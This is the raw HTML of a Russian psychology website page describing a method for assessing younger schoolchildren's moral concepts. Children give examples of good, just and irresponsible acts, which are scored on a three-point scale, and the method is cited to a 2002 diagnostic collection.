var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/6128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=6128' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpraktikum%2F00168-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpraktikum%2F00168-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/praktikum/00168.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-6128 page-child parent-pageid-5777 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/praktikum' style='color: darkgreen;'>Психологический практикум &darr;</a>								

				<h1>Методика «Что такое хорошо и что такое плохо»</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Тест предназначен для диагностики сформированности нравственных представлений у младших школьников.</p>
<p>Учащихся просят привести примеры:</p>
<ul type="square">
<li>принципиального поступка; </li>
<li>зла, сделанного тебе другими; </li>
<li>доброго дела, свидетелем которого ты был; </li>
<li>справедливого поступка твоего знакомого; </li>
<li>безвольного поступка; </li>
<li>проявления безответственности и др.</li>
</ul>
<h4>Интерпретация результатов теста</h4>
<p>Степень сформированности понятий о нравственных качествах оценивается по 3-балльной шкале:</p>
<ul type="square">
<li>1 балл – если у ребенка сформировано неправильное представление о данном нравственном понятии; </li>
<li>2 балла – если представление о нравственном понятии правильное, но недостаточно четкое и полное; </li>
<li>3 балла – если сформировано полное и четкое представление.</li>
</ul>
<p>Возможно также проведение структурированной беседы на тему, например, справедливости. Детям читают рассказ о справедливом или несправедливом поступке и обсуждают его. Ребенку задают следующие вопросы: «Как называется такой поступок?», «О каком справедливом поступке ты можешь рассказать сам?» и т.д.</p>
<p align="right"><font size="-1">Методика «Что такое хорошо и что такое плохо» / Диагностика эмоционально-нравственного развития. Ред. и сост. И.Б. Дерманова. – СПб., 2002. С.102-103.</font></p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/praktikum">Психологический практикум</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/praktikum/00312.htm">Диагностика самоактуализации личности А.В. Лазукина в адаптации Н.Ф. Калина</a>
<li><a href="https://psylist.net/praktikum/00371.htm">Методика «Оценка объёма кратковременной слуховой памяти»</a>
<li><a href="https://psylist.net/praktikum/00314.htm">Методика «Проигрышная лотерея» (Мария Тереза Бурке-Бельтран)</a>
<li><a href="https://psylist.net/praktikum/00340.htm">Изучение непроизвольной и произвольной памяти</a>
<li><a href="https://psylist.net/praktikum/tlipman.htm">Тест Липпмана «Логические закономерности»</a>
<li><a href="https://psylist.net/praktikum/delplay38.htm">Лаборант-эколог</a>
<li><a href="https://psylist.net/praktikum/pdo.htm">Патохарактерологический диагностический опросник для подростков<hr></a>
<li><a href="https://psylist.net/praktikum/00032.htm">План коррекционно-развивающих мероприятий, направленных на формирование процессов интеллектуально-эмоциональной деятельности детей с ЗПР</a>
<li><a href="https://psylist.net/praktikum/loum.htm">Тест «Логичность умозаключений»</a>
<li><a href="https://psylist.net/praktikum/school08.htm">7. Общие принципы консультирования родителей</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/praktikum/00168.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6128' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
